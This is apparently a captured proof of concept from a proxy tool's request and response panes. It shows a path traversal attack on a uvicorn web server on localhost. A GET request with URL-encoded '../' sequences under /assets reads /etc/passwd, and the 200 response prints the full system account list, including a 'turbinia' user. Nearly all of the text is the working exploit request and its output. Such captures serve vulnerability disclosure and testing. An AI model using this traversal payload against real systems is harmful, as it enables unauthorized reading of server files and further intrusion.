 Go
Cancel
<
>
T
Request
Raw
Params
Headers
Hex
GET http://127.0.0.1:8000/assets/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Accept: */*
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,ja-JP;q=0.6,ja;q=0.5
Cache-Control: no-cache
Cookie: fakesession=hello
Origin: http://0.0.0.0:8000
Pragma: no-cache
Referer: http://0.0.0.0:8000/web
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Postman-Token: 0ee2337d-af8f-4873-afd8-91a9c27897b1
Host: 127.0.0.1:8000
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 971
Connection: keep-alive
Content-Type: text/plain; charset=utf-8
Date: Wed, 08 May 2024 14:19:59 GMT
Etag: 1b7cf37ea11c600b44651777d7893df7
Keep-Alive: timeout=4
Last-Modified: Wed, 24 Apr 2024 20:08:54 GMT
Proxy-Connection: keep-alive
Server: uvicorn
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
turbinia:x:999:999::/home/turbinia:/sbin/nologin